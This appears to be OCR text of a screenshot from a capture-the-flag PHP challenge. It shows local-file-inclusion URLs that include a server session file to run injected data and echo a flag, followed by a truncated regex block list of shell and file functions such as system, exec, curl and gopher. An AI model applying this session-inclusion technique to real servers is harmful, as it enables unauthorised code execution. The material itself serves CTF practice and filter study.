 火狐官方站点 百度 新手上路 常用网址 frontend Less-6 Double Quer... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝 百度 苏宁
http://127.0.0.1/admin/include123.php?u=/tmp/sess_43872087c5904d546e90d92dc0e3aa2e&a=预览ver|s:0:"";user1|s:1:"a";url1|s:0
/include123.php?u=/tmp/sess_43872087c5904d546e90d92dc0e3aa2e&a=echo "flag{12a05419-2f12-4b3c-bff0-7e46c1946ec8}"";
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restor
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){